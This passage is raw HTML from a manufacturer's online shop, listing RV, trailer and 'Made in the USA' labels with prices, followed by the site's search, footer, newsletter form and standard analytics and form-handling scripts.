<div class="uael-featured-flash-wrap"><span class="uael-featured">New</span></div>	</div><a href="https://www.dec-o-art.com/product/usa002-made-in-the-usa-shield-pack-of-100/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="324" src="https://www.dec-o-art.com/wp-content/uploads/2025/03/USA-PART-shield-450x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="USA002: Made in the USA shield. Pack of 100." /></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled">			<span class="uael-woo-product-category">
All Products			</span> 
<a href="https://www.dec-o-art.com/product/usa002-made-in-the-usa-shield-pack-of-100/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">USA002: Made in the USA shield. Pack of 100.</h2></a>
<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
data-display-context="shop-loop"
data-price-type="no-rules"
data-product-id="13262"
data-parent-id="13262">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span></span></span>
</div>	</div>
</li>
<li class=" all products manufactured home marine rv trailer post-13260 product  instock featured taxable shipping-taxable purchasable product-type-simple">
<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
<div class="uael-woo-products-thumbnail-wrap"><div class="uael-flash-container ">
<div class="uael-featured-flash-wrap"><span class="uael-featured">New</span></div>	</div><a href="https://www.dec-o-art.com/product/usa001-made-in-the-usa-star-pack-of-100/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="324" src="https://www.dec-o-art.com/wp-content/uploads/2025/03/USA-PART-star-450x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="USA001: Made in the USA star. Pack of 100." /></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled">			<span class="uael-woo-product-category">
All Products			</span> 
<a href="https://www.dec-o-art.com/product/usa001-made-in-the-usa-star-pack-of-100/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">USA001: Made in the USA star. Pack of 100.</h2></a>
<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
data-display-context="shop-loop"
data-price-type="no-rules"
data-product-id="13260"
data-parent-id="13260">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>56.00</bdi></span></span></span>
</div>	</div>
</li>
<li class=" all products rv templates for imprinting labels trailer post-13144 product  instock downloadable virtual sold-individually taxable purchasable product-type-simple">
<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
<div class="uael-woo-products-thumbnail-wrap"><div class="uael-flash-container "></div><a href="https://www.dec-o-art.com/product/fd-306t-template-for-imprinting-variable-data-for-fd-306/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="313" src="https://www.dec-o-art.com/wp-content/uploads/2025/02/FD-306T-450x313.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FD-306T template for imprinting variable data for FD-306" /></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled">			<span class="uael-woo-product-category">
All Products			</span> 
<a href="https://www.dec-o-art.com/product/fd-306t-template-for-imprinting-variable-data-for-fd-306/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">FD-306T template for imprinting variable data for FD-306</h2></a>
<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
data-display-context="shop-loop"
data-price-type="no-rules"
data-product-id="13144"
data-parent-id="13144">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150.00</bdi></span></span></span>
</div>	</div>
</li>
<li class=" all products trailer post-13111 product last instock featured taxable shipping-taxable purchasable product-type-simple">
<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
<div class="uael-woo-products-thumbnail-wrap"><div class="uael-flash-container ">
<div class="uael-featured-flash-wrap"><span class="uael-featured">New</span></div>	</div><a href="https://www.dec-o-art.com/product/ut0102-loss-of-control-warning-label-pack-of-100/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="314" src="https://www.dec-o-art.com/wp-content/uploads/2025/01/UT0102-450x314.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="UT0102: Loss of control warning label. Pack of 100." /></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled">			<span class="uael-woo-product-category">
All Products			</span> 
<a href="https://www.dec-o-art.com/product/ut0102-loss-of-control-warning-label-pack-of-100/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">UT0102: Loss of control warning label. Pack of 100.</h2></a>
<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
data-display-context="shop-loop"
data-price-type="dynamic"
data-product-id="13111"
data-parent-id="13111">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.00</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>105.00</bdi></span></span></span>
</div>	</div>
</li>
</ul>
</div></div>				</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-82a0062 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="82a0062" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a78040c" data-id="a78040c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-bd15c06 elementor-widget elementor-widget-template" data-id="bd15c06" data-element_type="widget" data-widget_type="template.default">
<div class="elementor-widget-container">
<div class="elementor-template">
<div data-elementor-type="section" data-elementor-id="7184" class="elementor elementor-7184 elementor-location-single" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-1f82fcee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f82fcee" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-138e8ee9" data-id="138e8ee9" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-23e082c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23e082c5" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d8ca0e" data-id="d8ca0e" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6f70a766 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="6f70a766" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
<div class="elementor-widget-container">
<search role="search">
<form class="elementor-search-form" action="https://www.dec-o-art.com" method="get">
<div class="elementor-search-form__container">
<label class="elementor-screen-only" for="elementor-search-form-6f70a766">Search</label>
<div class="elementor-search-form__icon">
<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
</div>
<input id="elementor-search-form-6f70a766" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
</div>
</form>
</search>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-55cb6416" data-id="55cb6416" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-34f43cf3 elementor-widget elementor-widget-shortcode" data-id="34f43cf3" data-element_type="widget" data-widget_type="shortcode.default">
<div class="elementor-widget-container">
<div class="elementor-shortcode"><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
<option value='' selected='selected'>All Categories</option>
<option class="level-0" value="all-products">All Products</option>
<option class="level-0" value="manufactured-home">Manufactured Home</option>
<option class="level-0" value="marine">Marine</option>
<option class="level-0" value="rv">RV</option>
<option class="level-0" value="templates">Templates for Imprinting Labels</option>
<option class="level-0" value="trailer">Trailer</option>
</select>
<script type='text/javascript'>
jQuery(function($){
var product_cat_dropdown = $(".dropdown_product_cat");
function onProductCatChange() {
if ( product_cat_dropdown.val() !=='' ) {
location.href = "https://www.dec-o-art.com/?product_cat=" +product_cat_dropdown.val();
}
}
product_cat_dropdown.change( onProductCatChange );
});
</script>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e5b8fe8" data-id="e5b8fe8" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-425c922e elementor-align-right elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="425c922e" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="/cart/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fas fa-shopping-cart"></i>			</span>
<span class="elementor-button-text">View Cart</span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
	</div> <!-- ast-container -->
</div><!-- #content -->
<footer data-elementor-type="footer" data-elementor-id="4436" class="elementor elementor-4436 elementor-location-footer" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-864eb80 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="864eb80" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45b8271" data-id="45b8271" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3bd7c3c elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="3bd7c3c" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="/">
<img width="340" height="98" src="https://www.dec-o-art.com/wp-content/uploads/2021/12/deco-logo.png" class="attachment-full size-full wp-image-4417" alt="" srcset="https://www.dec-o-art.com/wp-content/uploads/2021/12/deco-logo.png 340w, https://www.dec-o-art.com/wp-content/uploads/2021/12/deco-logo-300x86.png 300w" sizes="(max-width: 340px) 100vw, 340px" />								</a>
</div>
</div>
<div class="elementor-element elementor-element-ae822f4 elementor-shape-circle elementor-widget__width-initial elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="ae822f4" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-6ac6b8c" href="https://www.facebook.com/decoart.inc" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-ec974c0" href="https://www.youtube.com/channel/UCaT8FykcOrgGWTdObnOa0ZA" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-d0aa762" href="https://www.linkedin.com/company/dec-o-art-inc./" target="_blank">
<span class="elementor-screen-only">Linkedin-in</span>
<i aria-hidden="true" class="fab fa-linkedin-in"></i>					</a>
</span>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cbfd1ac" data-id="cbfd1ac" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-05231d0 elementor-widget elementor-widget-image" data-id="05231d0" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://certcheck.ukas.com" target="_blank">
<img loading="lazy" width="2560" height="1426" src="https://www.dec-o-art.com/wp-content/uploads/2021/12/WCS-ISO-9001-Dec-O-Art-Inc-scaled.jpg" class="attachment-full size-full wp-image-13441" alt="" srcset="https://www.dec-o-art.com/wp-content/uploads/2021/12/WCS-ISO-9001-Dec-O-Art-Inc-scaled.jpg 2560w, https://www.dec-o-art.com/wp-content/uploads/2021/12/WCS-ISO-9001-Dec-O-Art-Inc-300x167.jpg 300w, https://www.dec-o-art.com/wp-content/uploads/2021/12/WCS-ISO-9001-Dec-O-Art-Inc-1024x570.jpg 1024w, https://www.dec-o-art.com/wp-content/uploads/2021/12/WCS-ISO-9001-Dec-O-Art-Inc-768x428.jpg 768w, https://www.dec-o-art.com/wp-content/uploads/2021/12/WCS-ISO-9001-Dec-O-Art-Inc-1536x856.jpg 1536w, https://www.dec-o-art.com/wp-content/uploads/2021/12/WCS-ISO-9001-Dec-O-Art-Inc-2048x1141.jpg 2048w, https://www.dec-o-art.com/wp-content/uploads/2021/12/WCS-ISO-9001-Dec-O-Art-Inc-450x251.jpg 450w, https://www.dec-o-art.com/wp-content/uploads/2021/12/WCS-ISO-9001-Dec-O-Art-Inc-600x334.jpg 600w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bd6658a" data-id="bd6658a" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3a79931 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="3a79931" data-element_type="widget" data-widget_type="icon-box.default">
<div class="elementor-widget-container">
<div class="elementor-icon-box-wrapper">
<div class="elementor-icon-box-icon">
<a href="https://goo.gl/maps/s8zFbn48Re9ZksxFA" target="_blank" class="elementor-icon" tabindex="-1" aria-label="3914 Lexington Park Drive&lt;br&gt;Elkhart, Indiana 46514">
<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</a>
</div>
<div class="elementor-icon-box-content">
<h3 class="elementor-icon-box-title">
<a href="https://goo.gl/maps/s8zFbn48Re9ZksxFA" target="_blank" >
3914 Lexington Park Drive<br>Elkhart, Indiana 46514						</a>
</h3>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-362ad18 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="362ad18" data-element_type="widget" data-widget_type="icon-box.default">
<div class="elementor-widget-container">
<div class="elementor-icon-box-wrapper">
<div class="elementor-icon-box-icon">
<a href="tel:18002256879" target="_blank" class="elementor-icon" tabindex="-1" aria-label="1-800-225-6879">
<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
</div>
<div class="elementor-icon-box-content">
<h3 class="elementor-icon-box-title">
<a href="tel:18002256879" target="_blank" >
1-800-225-6879						</a>
</h3>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-6f43071 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="6f43071" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://www.dec-o-art.com/?s=patriotic+labels">
<img loading="lazy" width="702" height="114" src="https://www.dec-o-art.com/wp-content/uploads/2021/12/Manufactured-in-the-USA-01.png" class="attachment-large size-large wp-image-14569" alt="" srcset="https://www.dec-o-art.com/wp-content/uploads/2021/12/Manufactured-in-the-USA-01.png 702w, https://www.dec-o-art.com/wp-content/uploads/2021/12/Manufactured-in-the-USA-01-300x49.png 300w, https://www.dec-o-art.com/wp-content/uploads/2021/12/Manufactured-in-the-USA-01-450x73.png 450w, https://www.dec-o-art.com/wp-content/uploads/2021/12/Manufactured-in-the-USA-01-600x97.png 600w" sizes="(max-width: 702px) 100vw, 702px" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1448c9b" data-id="1448c9b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-e998d34 elementor-widget elementor-widget-heading" data-id="e998d34" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h5 class="elementor-heading-title elementor-size-default">Subscribe and Stay Updated</h5>				</div>
</div>
<div class="elementor-element elementor-element-604c8f0 elementor-widget__width-initial elementor-widget elementor-widget-wp-widget-gform_widget" data-id="604c8f0" data-element_type="widget" data-widget_type="wp-widget-gform_widget.default">
<div class="elementor-widget-container">
<script src="https://www.dec-o-art.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.dec-o-art.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.dec-o-art.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.dec-o-art.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script defer='defer' src="https://www.dec-o-art.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.25" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://www.dec-o-art.com/wp-content/plugins/gravityforms/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://www.dec-o-art.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://www.dec-o-art.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"39f5461e3f9a33779a3bd8dba5e9e6fa","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
//# sourceURL=gform_gravityforms-js-extra
</script>
<script defer='defer' src="https://www.dec-o-art.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.25" id="gform_gravityforms-js"></script>
<script defer='defer' src="https://www.dec-o-art.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.25" id="gform_placeholder-js"></script>
<div class='gf_browser_unknown gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_3' ><div id='gf_3' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data'  id='gform_3'  action='/product/as-32-this-conn-for-120-240-v-3-4-60-blank-amp-pack-of-100/#gf_3' data-formid='3' novalidate>					<div style="display: none !important;" class="akismet-fields-container gf_invisible" data-prefix="ak_">
<label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label>
<input type="hidden" id="ak_js_1" name="ak_js" value="99" />
<script>
document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );
</script>
</div>
<div class='gform-body gform_body'><div id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_3_3" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_3'>Company</label><div class='ginput_container'><input name='input_3' id='input_3_3' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_3_3'>This field is for validation purposes and should be left unchanged.</div></div><fieldset id="field_3_1" class="gfield gfield--type-name gfield--width-two-thirds gfield_contains_required field_sublabel_hidden_label gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_3_1'>
<span id='input_3_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
<input type='text' name='input_1.3' id='input_3_1_3' value=''   aria-required='true'   placeholder='First Name*'  />
<label for='input_3_1_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>First</label>
</span>
<span id='input_3_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
<input type='text' name='input_1.6' id='input_3_1_6' value=''   aria-required='true'   placeholder='Last Name*'  />
<label for='input_3_1_6' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Last</label>
</span>
</div></fieldset><div id="field_3_2" class="gfield gfield--type-email gfield--width-third gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_2'>Email<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
<input name='input_2' id='input_3_2' type='email' value='' class='large'   placeholder='Email*' aria-required="true" aria-invalid="false"  />
</div></div></div></div>
<div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_3' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Subscribe'  /> <input type='hidden' class='gform_hidden' name='gform_submission_speeds' value='{&quot;pages&quot;:[]}' />
<input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_3' value='postback' />
<input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_3' id='gform_theme_3' value='gravity-theme' />
<input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_3' id='gform_style_settings_3' value='' />
<input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
<input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
<input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
<input type='hidden' class='gform_hidden' name='state_3' value='WyJbXSIsIjcwYzViOTRiN2JhNWYwNjIxZjNjODFmNTcyMGI0NjUxIl0=' />
<input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
<input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
<input type='hidden' name='gform_field_values' value='' />
</div>
</form>
</div><script>
gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://www.dec-o-art.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_3').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://www.dec-o-art.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_3').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-e1005fb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1005fb" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1de0cf0" data-id="1de0cf0" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3a6bffc elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="3a6bffc" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>© 2020 &#8211; <span id="copyright-year"></span> Dec-O-Art, Inc.</p><p><script>
document.getElementById("copyright-year").textContent = new Date().getFullYear();
</script></p>								</div>
</div>
<div class="elementor-element elementor-element-b59a8dd elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="b59a8dd" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<a href="https://secure3.yourpayrollhr.com/ta/TPCA016.login" target="_blank" rel="noopener">Employee Portal</a>								</div>
</div>
<div class="elementor-element elementor-element-93c20ec elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="93c20ec" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><a href="/privacy-policy/">Privacy Policy</a></p>								</div>
</div>
</div>
</div>
</div>
</section>
</footer>
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra-child/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- GA Google Analytics @ https://m0n.co/ga -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-188285699-1', 'auto');
ga('send', 'pageview');
</script>
<script>
// Tiered Pricing WOOCS Compatibility
(function ($) {
const updateVariationPrice = function (price, variationId) {
if (!variationId) {
return;
}
if ($('[data-product_variations]').length === 0) {
return;
}
let variationData = $('[data-product_variations]').data('product_variations');
if (!variationData) {
return;
}
variationData = variationData.map(variation => {
if (variation.variation_id === parseInt(variationId)) {
variation.display_price = price;
}
return variation;
});
$('[data-product_variations]').data('product_variations', variationData);
};
$(document).on('tiered_price_update', function (event, data) {
if (typeof WAPF !== 'undefined') {
// the variable is defined
WAPF.Filter.add('wapf/pricing/base', function (_price, _wrapper) {
return data.price;
});
// Trigger update totals.
$('.wapf').find('input, select, textarea').trigger('change');
}
// Free version
if ($('.wapf-product-totals').length) {
$('.wapf-product-totals').data('product-price', data.price);
const productId = parseInt(data.__instance.$getPricingElement().data('product-id'));
updateVariationPrice(data.price, productId);
}
});
